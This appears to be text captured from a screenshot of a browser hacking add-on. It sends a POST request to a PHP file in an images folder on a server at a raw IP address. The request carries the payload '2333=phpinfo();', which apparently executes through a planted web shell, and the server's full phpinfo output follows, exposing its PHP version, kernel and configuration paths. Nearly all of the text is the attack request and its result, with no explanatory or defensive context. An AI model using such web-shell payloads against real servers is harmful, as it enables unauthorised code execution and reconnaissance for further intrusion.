 Load URL
http://218.2.197.234:2040/images/123456789.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
2333=phpinfo();
PHP Version 5.6.13-0+deb8u1
php
System
Linux webserver 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt17-1 (2015-09-26) x86_64
Build Date
Sep 7 2015 13:38:15
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php5/apache2
Loaded Configuration File
/etc/php5/apache2/php.ini
Scan this dir for additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2
/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mcrypt.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2
/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini